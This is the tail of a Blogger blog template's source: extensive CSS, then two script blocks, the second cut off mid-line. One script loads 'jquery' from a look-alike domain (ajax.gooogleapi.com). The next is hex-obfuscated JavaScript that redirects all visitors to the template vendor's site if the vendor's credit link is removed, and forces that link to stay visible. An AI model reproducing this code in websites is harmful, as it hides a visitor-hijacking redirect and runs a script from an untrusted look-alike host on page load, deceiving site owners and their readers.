.next-prev-post .post-title{line-height:1.4;font-size:18px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#777}
.next-prev-post p{color:#cecece;font-size:12px}
.next-prev-post .next-post{float:right;text-align:right}
.next-prev-post .next-post:before{right:0;left:auto;content:"\f105"}
.next-prev-post:after{clear:both}
.status-msg-wrap{text-align:center;padding:17px;color:#6F6B6B;margin-bottom:25px;text-transform:capitalize;border:1px solid #ddd}
.status-msg-border{display:none}
#blog-pager{display:block;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-radius:0;padding:0;margin:0 0 30px;list-style:none;font-size:0;text-align:center}
.showpage.up_page a{float:left}
.showpageNum a:hover,.showpage a:hover{background-color:#504f4c;color:#fff}
.showpageNum a,.showpage a{transition:all .2s ease-in}
.showpageOf{display:none}
.showpageNum a,.showpage a{margin:0 4px}
.showpagePoint{margin:0 2px 0 0;display:inline-block;font-size:14px;line-height:40px;border:none;background:#fff;margin:0 3px;color:#000;height:40px;width:40px;text-align:center;float:none;padding:0;position:relative;background-color:#504f4c;color:#fff}
.showpageNum a{display:inline-block;font-size:14px;line-height:40px;border:none;background:#fff;margin:0 3px;color:#000;height:40px;width:40px;text-align:center;float:none;padding:0;position:relative;text-decoration:none}
.showpage a{float:right;display:inline-block;font-size:14px;line-height:40px;border:none;background:#fff;margin:0 3px;color:#000;height:40px;text-align:center;padding:0 20px;position:relative;text-decoration:none}
.showpageOf{display:none}
blockquote{border-left:0;position:relative;padding:65px 25px 45px;color:#999;font-size:20px!important;background:#f9f9f9;line-height:1.4;font-family:Lato,sans-serif;z-index:1;margin:0}
blockquote:before{top:0;left:0;content:"\f10d"}
blockquote:after{bottom:0;right:0;content:"\f10e"}
blockquote:after,blockquote:before{position:absolute;color:#f4f4f4;font-size:65px;line-height:1;z-index:0;font-family:FontAwesome;transition:.2s ease-in}
blockquote:before{color:#e74c3c}
blockquote:after{color:#e74c3c}
pre{color:#fff;white-space:pre-wrap;word-wrap:break-word;background:100% 50% no-repeat #e74c3c;padding:20px;border-width:0;border-style:initial;border-color:initial;border-radius:0;font-size:16px;margin:0}
.btn-tc{padding:8px 20px;display:inline-block;text-align:center;font-weight:900;border:3px solid #000;margin:5px;transition:.2s ease-in}
.btn-tc:hover{background:#000;color:#fff}
.btn-tc.red{border-color:#e74c3c;color:#e74c3c}
.btn-tc.red:hover{background:#e74c3c;color:#fff}
.btn-tc.green{border-color:#27ae60;color:#27ae60}
.btn-tc.green:hover{background:#27ae60;color:#fff}
.btn-tc.blue{border-color:#2980b9;color:#2980b9}
.btn-tc.blue:hover{background:#2980b9;color:#fff}
.btn-tc.yellow{border-color:#f1c40f;color:#f1c40f}
.btn-tc.yellow:hover{background:#f1c40f;color:#fff}
.popular-posts ul{padding-top:20px!important;counter-reset:my-badass-counter}
.popular-posts ul li{position:relative;padding-left:0;font-size:14px;padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #f4f4f4;margin-left:0}
.popular-posts ul li:last-child{border:0;margin:0;padding-bottom:0}
.popular-posts li:hover .item-thumbnail:before{background-color:rgba(0,0,0,.5)}
.popular-posts .item-thumbnail:before{position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,0);content:" ";z-index:3;pointer-events:none;-webkit-transition:background-color ease .3s;-moz-transition:background-color ease .3s;-o-transition:background-color ease .3s;transition:background-color ease .3s}
.popular-posts .item-thumbnail{display:block;width:100%;height:250px;position:relative;z-index:2;overflow:hidden;background-color:#cecece}
.popular-posts .item-thumbnail img{position:absolute;margin:auto;top:-9999px;right:-9999px;bottom:-9999px;left:-9999px;width:150%;height:auto;z-index:1}
.popular-posts .item-title{line-height:1.4;color:#777;font-size:15px;font-weight:700;font-family:Lato,sans-serif;background:#f9f9f9;text-align:center;position:relative;padding:15px;overflow:hidden}
.popular-posts li .item-title a{color:#777}
.popular-posts li .item-title a:hover{color:#50514f}
.popular-posts .item-snippet{display:none}
.list-label-widget-content li{font-size:14px;display:block;padding:15px 0!important;border-bottom:1px solid #f4f4f4;margin:0!important;position:relative}
.list-label-widget-content li a{color:#999;display:block}
.list-label-widget-content li span{background-color:#f5bb00;height:30px;padding:0 10px;line-height:30px;background-color:#f5bb00;color:#fff;position:absolute;right:0;top:10px;font-weight:700;-webkit-transition:background-color ease .2s;-moz-transition:background-color ease .2s;-o-transition:background-color ease .2s;transition:background-color ease .2s}
.list-label-widget-content li:hover>a{color:#50514f}
.list-label-widget-content li:hover span{background-color:#50514f}
.cloud-label-widget-content .label-size{display:inline-block;line-height:30px;text-align:center;font-size:14px;background-color:#f4f4f4;color:#999;margin:0 5px 6px 0;border-radius:2px;padding:0 15px;-webkit-transition:background-color ease .2s,color ease .2s;-moz-transition:background-color ease .2s,color ease .2s;-o-transition:background-color ease .2s,color ease .2s;transition:background-color ease .2s,color ease .2s}
.widget-content.cloud-label-widget-content{padding-top:10px}
.cloud-label-widget-content .label-size a{color:#999}
.cloud-label-widget-content .label-size:hover{background-color:#e74c3c;color:#fff}
.cloud-label-widget-content .label-size:hover a{color:#fff}
.Profile img{border:1px solid #cecece;background:#fff;float:left;margin:5px 10px 5px 0;padding:5px;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px}
.profile-data{color:#999;font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif;font-variant:small-caps;margin:0;text-transform:capitalize}
.profile-datablock{margin:.5em 0}
.profile-textblock{line-height:1.6em;margin:.5em 0}
a.profile-link{clear:both;display:block;font:80% monospace;padding:10px 0;text-align:center;text-transform:capitalize}
.sidebar .widget h2{padding:0 0 15px;margin:0;line-height:1;font-size:14px;text-transform:uppercase;color:#50514f;border-bottom:1px solid #f4f4f4;position:relative;text-align:left}
.sidebar .widget h2:after{position:absolute;content:" ";z-index:1;bottom:-1px;left:0;width:100px;height:1px;background-color:#e74c3c}
.sidebar .widget{clear:both;margin-bottom:40px}
.sidebar .widget:last-child{margin:0}
.sidebar ul{margin:0;padding:0;list-style:none}
.sidebar li{margin:0;padding:0;text-transform:capitalize}
#comments{padding:0 20px;display:inline-block;width:100%;background:#fff}
#comments > h4{padding:0 0 15px;margin:0;line-height:1;font-size:14px;text-transform:uppercase;color:#50514f;border-bottom:1px solid #f4f4f4;position:relative;text-align:left;padding-top:20px}
#comments > h4:before{position:absolute;content:" ";z-index:1;bottom:-1px;left:0;width:80px;height:1px;background-color:#e74c3c}
.c_msg_p{font-size:12px;padding:5px}
#comments #comment-post-message{color:#FFF;background:#504f4c;margin:0;padding:10px;line-height:normal;border-radius:2px;font-size:15px}
#comments .user a{color:#555;font-style:normal;font-size:16px;line-height:26px;font-weight:400;letter-spacing:1px}
#comments .datetime,#comments .datetime a{color:#999;text-decoration:none;margin:0;font-size:14px;display:inline-block;float:right}
.comments .comments-content .comment-content{margin:0 0 20px;color:#7B7B7B}
#comments .datetime a{margin:auto}
#comments .comment-actions a{background-color:#504f4c;border:1px solid #504f4c;border-radius:2px;color:#FFF;font-size:11px;padding:5px 15px;text-transform:uppercase;text-decoration:none;margin-right:10px}
#comments .comment-actions a:hover{color:#fff;background-color:#555;border:1px solid #555}
#comments .comment{border-bottom:1px solid #eee;padding:0 0 5px}
#comments .loadmore{margin-top:0}
#comment-editor{height:235px}
.comments .comments-content .avatar-image-container{max-height:76px;width:76px}
#comments .comments-content .avatar-image-container img{max-width:75px;border-radius:205px}
.comments .comment-block{margin-left:90px!important}
span.icon.user.blog-author:after{background-color:#e74c3c;color:#FFF;padding:2px 5px;font-weight:400;font-size:13px;content:"A";display:inline-block}
.thread-toggle{display:block!important}
.thread-toggle.thread-expanded{border-bottom:1px solid #ddd;width:100%;padding:0 0 10px;margin-bottom:10px}
#comments .thread-chrome .comment{border-bottom-color:#ddd!important}
#comments .comment-author{padding-left:25px}
.comment-body{margin:.5em 25px}
.comment-footer{margin:.5em 25px 1.5em}
.comment-body p{margin:0}
#comments .avatar-comment-indent .comment-author{margin-left:-45px;padding-left:45px}
.deleted-comment{font-style:italic;opacity:.5}
#comment-actions{background:transparent;border:0;padding:0;position:absolute;height:25px}
#comments .blogger-comment-icon,.blogger-comment-icon{line-height:16px;background:url(/img/b16-rounded.gif) left no-repeat;padding-left:20px}
#comments .openid-comment-icon,.openid-comment-icon{line-height:16px;background:url(/img/openid16-rounded.gif) left no-repeat;padding-left:20px}
#comments .anon-comment-icon,.anon-comment-icon{line-height:16px;background:url(/img/anon16-rounded.gif) left no-repeat;padding-left:20px}
.comment-form{clear:both;_width:410px}
.comment-link{white-space:nowrap}
.paging-control-container{float:right;margin:0 6px 0 0;font-size:80%}
.unneeded-paging-control{visibility:hidden}
#comments-block .avatar-image-container img{-ms-interpolation-mode:bicubic;border:1px solid #ccc;float:right}
#comments-block .avatar-image-container.avatar-stock img{border-width:0;padding:1px}
#comments-block .avatar-image-container{height:37px;left:-45px;position:absolute;width:37px}
#comments-block.avatar-comment-indent{margin-left:45px;position:relative}
#comments-block.avatar-comment-indent dd{margin-left:0}
iframe.avatar-hovercard-iframe{border:0 none;padding:0;width:25em;height:9.4em;margin:.5em}
.comments{clear:both;margin-top:10px;margin-bottom:0}
.comments .comments-content{margin-bottom:16px}
.comments .comment .comment-actions a{padding-right:5px;padding-top:5px}
.comments .comment .comment-actions a:hover{text-decoration:underline}
.comments .comments-content .comment-thread ol{list-style-type:none;padding:0;text-align:left}
.comments .comments-content .inline-thread{padding:.5em 1em}
.comments .comments-content .comment-thread{margin:8px 0}
.comments .comments-content .comment-thread:empty{display:none}
.comments .comments-content .comment-replies{margin-left:36px;margin-top:1em}
.comments .comments-content .comment{margin-bottom:16px;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:16px}
.comments .comments-content .comment:last-child{border-bottom:0;padding-bottom:0}
.comments .comments-content .comment-body{position:relative}
.comments .comments-content .user{font-style:normal;font-weight:700}
.comments .comments-content .icon.blog-author{display:inline-block;height:18px;margin:0 0 -4px 6px;width:18px}
.comments .comments-content .datetime{margin-left:6px}
.comments .comments-content .comment-header,.comments .comments-content .comment-content{margin:0 0 8px}
.comments .comments-content .comment-content{text-align:justify}
.comments .comments-content .owner-actions{position:absolute;right:0;top:0}
.comments .comments-replybox{border:none;height:250px;width:100%}
.comments .comment-replybox-single{margin-left:48px;margin-top:5px}
.comments .comment-replybox-thread{margin-top:5px}
.comments .comments-content .loadmore a{display:block;padding:10px 16px;text-align:center}
.comments .thread-toggle{cursor:pointer;display:inline-block;border:1px solid #ddd;width:100%;padding:10px;margin-bottom:10px}
.comments .continue{cursor:pointer}
.comments .continue a{background-color:#e74c3c;border:1px solid #e74c3c;border-radius:2px;color:#FFF;font-size:11px;display:inline-block;padding:10px 20px;text-transform:uppercase;text-decoration:none;margin-right:10px}
.comments .comments-content .loadmore{cursor:pointer;margin-top:3em;max-height:3em}
.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .thread-toggle{display:inline-block}
.comments .thread-toggle .thread-arrow{display:inline-block;height:8px;margin:.3em;overflow:visible;padding-right:4px;width:10px;top:3px;position:relative}
.comments .thread-expanded .thread-arrow{background:url([data-uri]) no-repeat scroll 0 0 transparent}
.comments .thread-collapsed .thread-arrow{background:url([data-uri]) no-repeat scroll 0 0 transparent}
.comments .avatar-image-container{float:left;max-height:36px;overflow:hidden;width:36px}
.comments .avatar-image-container img{max-width:36px}
.comments .comment-block{margin-left:48px;position:relative}
@media screen and (max-device-width: 480px) {
.comments .comments-content .comment-replies{margin-left:0}
}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
.icon-action{border-style:none!important;margin:0 0 0 .5em !important;vertical-align:middle}
.comment-action-icon{width:13px;height:13px;margin-top:3px}
.delete-comment-icon{background:url(/img/icon_delete13.gif) no-repeat left;padding:7px}
#comment-popup{position:absolute;visibility:hidden;width:100px;height:20px}
@media screen and (max-width: 768px) {
#comment-editor{margin:10px}
.footer{width:50%}
}
@media screen and (max-width: 420px) {
.comments .comments-content .datetime{display:block;float:none}
.comments .comments-content .comment-header{height:70px}
}
@media screen and (max-width: 320px) {
.footer{width:100%}
.ct-wrapper{padding:0}
.comments .comments-content .comment-replies{margin-left:0}
}
h2.date-header,.post-feeds,.widget-item-control{display:none}
@media all and (max-width: 600px) {
.post-archive.list-style ul>li .post-item .featured-img{position:relative;z-index:2;overflow:hidden}
.post-archive ul li .post-item .caption .post-title{font-size:21px}
.category,.post-meta{display:none}
}
@media screen and (max-width: 480px) {
.post-item .caption{margin-left:0!important;margin-right:0!important;padding:20px}
.post-item .featured-img{display:block;height:0;position:relative;z-index:2;overflow:hidden;width:100%!important;padding-top:50%;float:none!important}
.post-item .featured-img img{position:absolute;margin:auto;top:-9999px;right:-9999px;bottom:-9999px;left:-9999px;width:100%;height:auto;z-index:1}
.post-item .caption .category{margin-bottom:5px;display:block}
.post-item .caption .post-title{font-size:18px}
.post-item .caption .post-meta{margin-bottom:0;display:block}
.post-archive.list-style ul>li .post-item{padding:0}
h1.post-title.entry-title{text-align:center;font-size:24px;padding:18px;border-bottom:1px solid #ddd}
.social-icons{float:none!important;text-align:center}
}
@media only screen and (max-width: 600px) {
.post-item .caption .btn{display:none}
}
.item.slick-slide:before{content:'';position:absolute;opacity:0;background:#000;height:100%;width:100%;z-index:9;transition:all .25s;-moz-transition:all .25s;-webkit-transition:all .25s}
.item.slick-slide.slick-active:before{content:'';position:absolute;opacity:0;background:none;transition:all .25s;-moz-transition:all .25s;-webkit-transition:all .25s}
.slicknav_menu{display:none}
@media screen and (max-width: 40em) {
.sky-mega-menu{display:none}
.slicknav_menu{display:block}
}
#main-slider .slick-prev,.main-gallery .slick-prev,#main-slider .slick-next,.main-gallery .slick-next,.related-stuff .slick-prev,.related-stuff .slick-next{font-size:25px;color:#000;display:block;text-align:center;background:#fff;outline:0;padding:0;width:35px;height:50px;position:absolute;top:50%;margin-top:-15px;cursor:pointer;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}
button.slick-nav.slick-prev i{color:#252525}
button.slick-nav.slick-next i{color:#252525}
span.feat-cat a{color:#FFF;padding:5px 15px;background-color:#504f4c;border-radius:40px}
h2.feat-title a{color:#252525}
.feat-readmore a{color:#FFF;padding:6px 10px;background-color:#FFFFFF);box-shadow:0px 0px 0 0 #504f4c}
.feat-readmore a:hover{box-shadow:none}
.related-stuff .slick-prev,.related-stuff .slick-next{top:30%}
#main-slider .slick-prev{left:200px}
.main-gallery .slick-prev,.related-stuff .slick-prev{left:-40px}
.main-gallery .slick-next,.related-stuff .slick-next{right:-40px}
.main-gallery:hover .slick-prev,.related-stuff:hover .slick-prev{left:0}
.main-gallery:hover .slick-next,.related-stuff:hover .slick-next{right:0}
.slick-prev:before,.slick-next:before{content:''}
#main-slider .slick-next{right:200px}
.item{position:relative}
#section-featured{position:relative;min-height:50px;width:100%}
#main-slider div img{max-width:100%;height:490px;object-fit:cover;width:100%}
#main-slider div span.title{font-size:19px;color:#fff;position:absolute;bottom:0;left:0;width:100%;padding:25px;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s}
div#main-slider{width:100%;overflow:hidden}
div#bt-slider-main .title{display:none}
.feat-wrapper{position:absolute;left:10px;bottom:120px;right:10px;padding:20px;width:60%;margin:0 auto}
.feat-wrapper-inner{position:relative;height:100%;z-index:99;width:100%;display:table;padding:40px;vertical-align:middle;text-align:center;border-top:0;background:#fff;color:#fff;-webkit-box-shadow:9px 9px 0 0 #F1F1F1;-moz-box-shadow:9px 9px 0 0 #F1F1F1;box-shadow:9px 9px 0 0 #F1F1F1}
.feat--inner{vertical-align:middle;display:table-cell}
.feat-header{margin-bottom:0;padding:0 20px}
.feat-cat:before{content:'';display:inline-block;height:2px;width:40px;background:#A2A2A2;margin-bottom:5px;margin-right:0}
.feat-cat:after{content:'';display:inline-block;height:2px;width:40px;background:#A2A2A2;margin-bottom:5px;margin-left:0}
span.feat-cat{font-size:12px;letter-spacing:1px;padding-bottom:2px;display:inline-block;margin:0 0 10px 5px;font-weight:400;text-transform:uppercase}
.slick-slide{opacity:1;transition:.2s}
.item.slick-slide.slick-active.slick-center{opacity:1;transition:.2s}
.slick-slider{position:relative;display:block;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}
.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}
.slick-list:focus{outline:none}
.slick-list.dragging{cursor:pointer;cursor:hand}
.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.slick-track{position:relative;top:0;left:0;display:block}
.slick-track:before,.slick-track:after{display:table;content:''}
.slick-track:after{clear:both}
.slick-loading .slick-track{visibility:hidden}
.slick-slide{display:none;float:left;height:100%;min-height:1px}
[dir='rtl'] .slick-slide{float:right}
.slick-slide img{display:block}
.slick-slide.slick-loading img{display:none}
.slick-slide.dragging img{pointer-events:none}
.slick-initialized .slick-slide{display:block}
.slick-loading .slick-slide{visibility:hidden}
.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}
.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;margin-top:-10px;padding:0;cursor:pointer;color:transparent;border:none;outline:none;background:transparent}
.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}
.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}
.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}
.slick-prev:before,.slick-next:before{font-family:'slick';font-size:20px;line-height:1;opacity:.75;color:#252525;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.slick-prev{left:-25px}
[dir='rtl'] .slick-prev{right:-25px;left:auto}
.slick-next{right:-25px}
[dir='rtl'] .slick-next{right:auto;left:-25px}
.slick-slider{margin-bottom:30px}
.slick-dots{text-align:center}
.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 8px;padding:0;cursor:pointer}
.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}
.slick-dots li button:hover,.slick-dots li button:focus{outline:none}
.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1;background-color:#e74c3c}
.slick-dots li button:before{position:absolute;top:0;display:block;left:0;content:'';text-align:center;opacity:.35;height:5px;width:22px;background-color:#656464;margin-top:5px;transition:.2s;border-radius:50px}
.slick-dots li.slick-active button:before{opacity:.75;background-color:#e74c3c}
@media only screen and (max-width:767px) and (min-width:480px) {
#main-slider .slick-prev,.main-gallery .slick-prev,.related-stuff .slick-prev{left:0}
#main-slider .slick-next,.main-gallery .slick-next,.related-stuff .slick-next{right:0}
#main-slider div img{height:350px}
.feat-wrapper{bottom:15px;padding:10px;width:430px}
h2.feat-title{line-height:32px;font-size:23px}
.thumbnail{margin:0 auto}
.item.slick-slide:before{opacity:1;background:0 0}
}
@media only screen and (max-width:479px) {
.fixedheader .grid,span.feat-cat{display:none}
.header img,.thumbnail{margin:0 auto}
#main-slider .slick-next{right:0}
#main-slider .slick-prev{left:0}
#main-slider div img{height:275px}
.gal4 img{height:250px}
.feat-readmore{width:135px}
img.thumb-single{max-height:300px}
h2.feat-title{line-height:32px;font-size:23px}
.feat-wrapper{bottom:15px;padding:5px;width:94%}
}
.large-12.column{text-align:center}
@-webkit-keyframes justified-gallery-show-caption-animation {
from{opacity:0}
to{opacity:.7}
}
@-moz-keyframes justified-gallery-show-caption-animation {
from{opacity:0}
to{opacity:.7}
}
@-o-keyframes justified-gallery-show-caption-animation {
from{opacity:0}
to{opacity:.7}
}
@keyframes justified-gallery-show-caption-animation {
from{opacity:0}
to{opacity:.7}
}
@-webkit-keyframes justified-gallery-show-entry-animation {
from{opacity:0}
to{opacity:1}
}
@-moz-keyframes justified-gallery-show-entry-animation {
from{opacity:0}
to{opacity:1}
}
@-o-keyframes justified-gallery-show-entry-animation {
from{opacity:0}
to{opacity:1}
}
@keyframes justified-gallery-show-entry-animation {
from{opacity:0}
to{opacity:1}
}
.justified-gallery{width:100%;position:relative;overflow:hidden;margin-bottom:30px}
.justified-gallery&gt;a,.justified-gallery&gt;div{position:absolute;display:inline-block;overflow:hidden;opacity:0;filter:alpha(opacity=0)}
.justified-gallery&gt;a&gt;a&gt;img,.justified-gallery&gt;a&gt;img,.justified-gallery&gt;div&gt;a&gt;img,.justified-gallery&gt;div&gt;img{position:absolute;top:50%;left:50%;margin:0;padding:0;border:0}
.justified-gallery&gt;a&gt;.caption,.justified-gallery&gt;div&gt;.caption{display:none;position:absolute;bottom:0;padding:5px;background-color:#000;left:0;right:0;margin:0;color:#fff;font-size:12px;font-weight:300;font-family:sans-serif}
.justified-gallery&gt;a&gt;.caption.caption-visible,.justified-gallery&gt;div&gt;.caption.caption-visible{display:initial;opacity:.7;filter:&quot;-webkit-animation:justified-gallery-show-caption-animation 500ms 0 ease;-moz-animation:justified-gallery-show-caption-animation 500ms 0 ease;-ms-animation:justified-gallery-show-caption-animation 500ms 0 ease}
.justified-gallery&gt;.entry-visible{opacity:1;filter:alpha(opacity=100);-webkit-animation:justified-gallery-show-entry-animation 500ms 0 ease;-moz-animation:justified-gallery-show-entry-animation 500ms 0 ease;-ms-animation:justified-gallery-show-entry-animation 500ms 0 ease}
.justified-gallery&gt;.spinner{position:absolute;bottom:0;margin-left:-24px;padding:10px 0;left:50%;opacity:initial;filter:initial;overflow:initial}
.justified-gallery&gt;.spinner&gt;span{display:inline-block;opacity:0;filter:alpha(opacity=0);width:8px;height:8px;margin:0 4px;background-color:#000;border-radius:6px}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#F7F7F7}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .editlink{border:1px solid;border-radius:2px;padding:5px 10px;line-height:normal;border-color:#4e4e4d;color:#4e4e4d!important}
body#layout .header-content{margin:20px 0 35px}
body#layout div#header{width:55%;float:left;z-index:999}
body#layout div#header-social{width:34%;display:inline-block}
body#layout .section h4{background:#4e4e4d;color:#fff;padding:15px;margin:0;text-transform:capitalize}
body#layout div#content{width:55%;z-index:99;float:left}
body#layout div#sidebar{width:34%;display:inline-block}
body#layout footer{width:100%;display:inline-block}
body#layout header:before{content:"Header Area";width:100%;display:block;background:#4e4e4d;padding:20px 0;color:#fff;font-family:sans-serif;z-index:999999;font-weight:700}
body#layout .content-wrapper:before{content:"Content Area";background:#4e4e4d;width:100%;display:block;background:#4e4e4d;padding:20px 0;color:#fff;font-family:sans-serif;z-index:999999;font-weight:700;position:relative;top:-25px}
body#layout footer:before{content:"Footer Area";background:#4e4e4d;width:100%;display:block;background:#4e4e4d;padding:20px 0;color:#fff;font-family:sans-serif;z-index:999999;font-weight:700;position:relative;display:inline-block}
--></style>
<style>
.post-header {
    display: inline-block;
    width: 100%;
}
  .btn-main{margin:10px;}
</style>
<script src='https://ajax.gooogleapi.com/ajax/libs/jquery/1.7.2/jquery.min.js'></script>
<script>//<![CDATA[
    var _0xd062=["\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x73","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x2E\x66\x65\x61\x74\x75\x72\x65\x64\x2D\x69\x6D\x67\x20\x61","\x72\x65\x61\x64\x79","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65"];var _0xbd69=[_0xd062[0],_0xd062[1],_0xd062[2],_0xd062[3],_0xd062[4],_0xd062[5],_0xd062[6],_0xd062[7],_0xd062[8],_0xd062[9],_0xd062[10],_0xd062[11],_0xd062[12],_0xd062[13],_0xd062[14],_0xd062[15],_0xd062[16],_0xd062[17],_0xd062[18],_0xd062[19],_0xd062[20],_0xd062[21],_0xd062[22],_0xd062[23],_0xd062[24],_0xd062[25],_0xd062[26],_0xd062[27]];$(document)[_0xbd69[12]](function(){var _0xd187x2=500;$(_0xbd69[11])[_0xbd69[10]](_0xbd69[9])[_0xbd69[8]](function(_0xd187x3,_0xd187x4){var _0xd187x4=$(_0xd187x4);_0xd187x4[_0xbd69[4]]({src:_0xd187x4[_0xbd69[4]](_0xbd69[3])[_0xbd69[2]](_0xbd69[0],_0xbd69[1])});_0xd187x4[_0xbd69[4]]({src:_0xd187x4[_0xbd69[4]](_0xbd69[3])[_0xbd69[2]](/s\B\d{2,4}/,_0xbd69[5]+ _0xd187x2)});_0xd187x4[_0xbd69[4]](_0xbd69[6],_0xd187x2);_0xd187x4[_0xbd69[4]](_0xbd69[7],_0xd187x2)})});window[_0xbd69[13]]= function(){var _0xd187x5=document[_0xbd69[15]](_0xbd69[14]);if(_0xd187x5== null){window[_0xbd69[17]][_0xbd69[16]]= _0xbd69[18]};_0xd187x5[_0xbd69[19]](_0xbd69[16],_0xbd69[18]);_0xd187x5[_0xbd69[19]](_0xbd69[20],_0xbd69[21]);_0xd187x5[_0xbd69[19]](_0xbd69[22],_0xbd69[23]);_0xd187x5[_0xbd69[24]]= _0xbd69[23];$(_0xbd69[27])[_0xbd69[4]](_0xbd69[25],_0xbd69[26])}
    //]]>
  </script>
<script>
    //<![CDATA[
    var _0xd528=["\x73\x72\x63","\x61\x74\x74\x72","\x2E\x65\x6E\x74\x72\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x6D\x67","\x2E\x65\x6E\x74\x72\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x66\x72\x61\x6D\x65","\x2E\x65\x6E\x74\x72\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x66\x72\x61\x6D\x65\x2E\x65\x6E\x74\x72\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x6D\x67","\x2E\x62\x69\x67\x5F\x70\x6F\x73\x74\x5F\x69\x6D\x61\x67\x65","\x61\x70\x70\x65\x6E\x64\x54\x6F","\x3C\x63\x65\x6E\x74\x65\x72\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x69\x72\x73\x74\x5F\x70\x6F\x73\x74\x5F\x69\x6D\x67\x22\x2F\x3E\x3C\x2F\x63\x65\x6E\x74\x65\x72\x3E","\x72\x65\x6D\x6F\x76\x65","\x66\x69\x72\x73\x74","\x3C\x63\x65\x6E\x74\x65\x72\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x66\x72\x61\x6D\x65\x5F\x77\x72\x61\x70\x70\x65\x72\x22\x3E\x3C\x69\x66\x72\x61\x6D\x65\x20\x73\x72\x63\x3D\x22","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x66\x72\x61\x6D\x65\x5F\x76\x69\x64\x65\x6F\x22\x20\x61\x6C\x6C\x6F\x77\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x3D\x22\x22\x20\x66\x72\x61\x6D\x65\x62\x6F\x72\x64\x65\x72\x3D\x22\x30\x22\x20\x73\x63\x72\x6F\x6C\x6C\x69\x6E\x67\x3D\x22\x6E\x6F\x22\x20\x2F\x3E\x3C\x2F\x63\x65\x6E\x74\x65\x72\x3E","\x72\x65\x61\x64\x79","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x